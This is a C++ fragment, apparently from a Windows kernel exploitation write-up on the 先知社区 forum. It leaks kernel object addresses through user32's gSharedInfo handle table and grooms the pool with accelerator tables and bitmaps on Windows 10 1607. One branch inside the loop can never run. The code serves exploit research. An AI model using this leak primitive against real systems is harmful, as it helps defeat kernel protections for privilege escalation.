 int main()
{
std::cout << "[+] Test in windows 10 1607!" << std::endl;
std::cout << "[+] sizeof: " << sizeof(USER_HANDLE_ENTRY) << std::endl;
HBITMAP hBitmap = CreateBitmap(0x20, 0x2, 0x1, 0x8, NULL);
LPACCEL lPaccel = NULL;
PUSER_HANDLE_ENTRY leakAddr = NULL;
int nSize = 700;
lPaccel = (LPACCEL)LocalAlloc(LPTR, sizeof(ACCEL) * nSize);
HACCEL hAccel = NULL;
PSHAREDINFO gSharedInfo = (PSHAREDINFO)GetProcAddress(GetModuleHandle("user32.dll"), "gSharedInfo"); // 获取gShraredInfo
PUSER_HANDLE_ENTRY handleTable = gSharedInfo->aheList; // 获取ahelist ==> handle table
for (int i = 0; i < 0x3; i++)
{
hAccel = CreateAcceleratorTable(lPaccel, nSize);
leakAddr = &handleTable[LOWORD(hAccel)]; // 获取地址
DWORD64 addr = (DWORD64)(leakAddr->pKernel);
__debugbreak();
std::cout << "[+] leakAddr: " << std::hex << addr << std::endl;
DestroyAcceleratorTable(hAccel);
if (i == 3)
{
CreateBitmap(0x710, 0x2, 0x1, 0x8, NULL);
}
}
__debugbreak();
}
先知社区